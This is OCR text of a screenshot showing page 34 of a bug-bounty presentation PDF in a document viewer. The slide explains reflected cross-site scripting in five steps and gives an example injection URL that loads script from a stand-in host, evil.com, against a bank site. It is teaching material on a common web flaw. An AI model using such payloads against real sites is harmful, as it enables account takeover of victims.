 WPS Office
bug-bounty-presentation(1).pdf
1
google...
Go Premium
Menu
Home
Insert
Comment
Edit
Page
Protect
Tools
Click to search
Hand Tool
Select Tool
Edit Text
Edit Picture
Screen Grab
PDF to Word
PDF to Picture
Zoom Out
93.22%
Zoom In
Clockwise
Anticlockwise
Previous
34
/44 Page
Next Page
Highlight
Note
signature
REFLECTED XSS
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage
Source : https://shieldfy.io/security-wiki/cross-site-scripting-xss/reflected-xss
Recommended tools
Print
Edit Text
Edit Picture
PDF to Word
PDF to Excel
PDF to PPT
Compress
Merge PDF
Watermark
34
/44 Page
93%
18:41